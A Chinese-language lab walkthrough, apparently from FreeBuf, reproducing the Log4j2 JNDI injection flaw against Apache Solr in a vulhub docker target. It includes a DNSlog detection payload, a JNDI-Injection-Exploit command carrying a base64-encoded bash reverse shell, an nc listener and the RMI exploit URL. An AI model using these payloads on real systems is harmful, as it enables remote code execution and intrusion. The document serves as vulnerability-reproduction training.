无影安全实验室

无影安全实验室- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

前言

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!!!

vulhub靶场下载地址: https://vulhub.org/#/docs/

首先进入我们需要复现的漏洞靶场文件夹下,输入命令 : docker-compose up -d  靶场启动成功后,浏览器访问: http://192.168.42.129:8983/solr/admin/cores?action=1

靶场启动成功后,浏览器访问: http://192.168.42.129:8983/solr/admin/cores?action=1

就进入到以下界面,显示的是一堆json格式的数据

访问http://dnslog.cn/ 获取一个临时域名

利用获取到的临时域名构造payload ,直接访问

http://192.168.42.129:8983/solr/admin/cores?action=${jndi:ldap://ywk5lh.dnslog.cn}

访问之后,我们查看dnslog.cn页面,点击Refresh按钮刷新,可以看到有请求访问记录,表明存在log4j2漏洞



打开kali虚拟机,利用JNDI注入工具 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

JNDI注入工具下载地址: https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

192.168.42.129为kali攻击机监听地址,kali机执行

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQyLjEyOS82OTY5IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.42.129

得到rmi、ldap参数:

然后在kali攻击机上开启nc监听6969端口

在浏览器访问payload

http://192.168.42.129:8983/solr/admin/cores?action=${jndi:rmi://192.168.42.129:1099/rzzbnf}

查看监听端,发现shell反弹成功

至此漏洞复现完成,复现完后别忘了销毁靶场噢~

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)